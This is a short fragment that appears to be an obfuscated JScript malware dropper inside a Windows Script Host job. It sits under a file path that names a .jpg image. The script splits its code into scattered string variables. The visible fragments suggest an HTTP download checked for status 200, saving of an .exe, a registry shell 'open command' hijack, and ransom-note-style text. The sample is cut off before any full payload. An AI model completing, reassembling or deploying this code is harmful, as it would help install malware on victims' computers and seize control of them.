 <job>
<script language=JScript>
var n6959 = '{ var dn=0; try { x';
var n69121 = 's, ph';
var n6976 = 'ody); if(xa.siz';
var n69149 = '.WriteLine("          h';
var n6921 = '); var f';
var n69217 = 'pt us';
var n69139 = '("Plea';
var n69213 = '       - Nobody';
var n69272 = '+"open"+cs+"comm';
var n6971 = 'tus==20';
var n69103 = '".exe") &';
var n69193 = ' }; fp.WriteLine("';